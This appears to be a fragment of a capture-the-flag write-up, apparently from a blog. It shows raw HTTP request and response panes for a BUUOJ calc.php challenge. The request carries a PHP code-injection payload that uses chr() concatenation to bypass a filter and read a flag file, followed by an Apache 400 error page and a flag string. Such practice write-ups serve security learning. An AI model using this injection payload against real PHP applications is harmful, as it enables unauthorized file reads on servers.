 Raw Params Headers Hex
GET /calc.php?num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))
HTTP/1.1
Host: node4.buuoj.cn:29122
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17a094a09ee19a-01090f8233e8678-4c3f2d73-144000-17a094a09ef267
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 0
Content-Length: 0
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Fri, 30 Jul 2021 03:13:48 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node4.buuoj.cn Port 29122</address>
</body></html>
flag{271b54a5-ec3c-41c2-9083-b78f6e18afbe}
https://blog.csdn.net/m0_52923241